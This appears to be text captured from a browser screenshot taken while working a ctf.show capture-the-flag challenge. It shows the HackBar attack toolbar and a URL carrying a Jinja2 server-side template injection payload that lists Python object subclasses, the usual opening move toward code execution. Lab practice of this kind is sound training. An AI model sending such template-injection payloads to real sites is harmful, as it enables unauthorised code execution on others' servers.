 8419f989-dfa0-4608-b807-1
564df154-bd53-486e-a21c-4
564df154-bd53-486e-a21c-408274068fb4.challenge.ctf.show/?name={{%27%27.__class__.__base__.__subclasses__()}}
:(
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://564df154-bd53-486e-a21c-408274068fb4.challenge.ctf.show/?name={{''.__class__.__base__.__subclasses__()}}